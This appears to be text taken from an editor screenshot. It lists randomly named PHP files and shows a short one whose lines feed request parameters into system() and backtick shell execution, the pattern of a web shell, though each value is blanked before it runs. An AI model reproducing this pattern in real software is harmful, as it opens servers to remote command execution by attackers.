 SRC
_1lmu9tCVjs.php 9+
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_1lmu9tCVjs.php > PHP Intelephense > ZwXq7h4
1 <?php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8